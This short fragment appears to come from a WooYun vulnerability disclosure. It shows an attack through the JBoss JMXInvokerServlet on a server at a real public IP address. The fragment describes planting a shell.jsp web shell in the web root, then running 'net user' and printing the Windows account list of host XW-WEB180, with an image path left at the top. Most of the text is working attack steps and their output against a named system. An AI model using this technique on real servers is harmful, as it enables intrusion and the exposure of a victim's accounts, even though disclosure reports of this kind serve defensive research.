 Url:http://202.96.126.246:8080/invoker/JMXInvokerServlet
WebPath:/ Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: net user Execute
\\XW-WEB180 的用户帐户
-------------------------------------------------------------------------------
Administrator ASP.NET Guest
sql SUPPORT_388945a0
命令成功完成。
www.wooyun.org